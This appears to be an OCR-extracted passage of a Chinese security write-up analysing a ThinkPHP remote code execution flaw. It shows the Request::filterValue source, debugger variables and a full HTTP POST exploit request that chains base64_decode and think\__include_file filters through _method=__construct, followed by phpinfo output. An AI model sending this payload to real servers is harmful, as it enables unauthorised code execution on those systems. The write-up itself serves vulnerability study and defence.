 让我们仔细观察代码执行的 Request.php 的 filterValue 方法是如何执行代码的。
Locals
$default: null
$filter: "phpinfo"
$filters: array(1)
0: "phpinfo"
$key: 0
$value: "1"
$this: think\Request
Superglobals
User defined constants
监视
可以传递多个filter
1067 $filter = (array) $filter;
1068 }
1069 }
1070
1071 $filter[] = $default;
1072 return $filter;
1073 }
1074
1075 /**
1076 * 递归过滤给定的值
1077 * @param mixed $value 键值
1078 * @param mixed $key 键名
1079 * @param array $filters 过滤方法+默认值
1080 * @return mixed
1081 */
1082 private function filterValue(&$value, $key, $filters)
1083 {
1084 $default = array_pop($filters);
1085 foreach ($filters as $filter) {
1086 if (is_callable($filter)) {
1087 // 调用函数或者方法过滤
1088 $value = call_user_func($filter, $value);
1089 } elseif (is_scalar($value)) {
1090 if (false !== strpos($filter, '/')) {
1091 // 正则过滤
参数值为引用
先知社区
我们注意到 filter 其实是可以传递多个的，同时参数为参数引用。
那么其实我们就可以传递多个 filter 来对 value 进行多次传递处理。如先 base64_decode 后将解码后的值传
递给 include 进行包含。
POST http://127.0.0.1/?s=captcha&r=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 225
_method=__construct&method=get&filter[]=base64_decode&filter[]=think\__include_file&get[]=
PHP Version 7.0.12
System
Build Date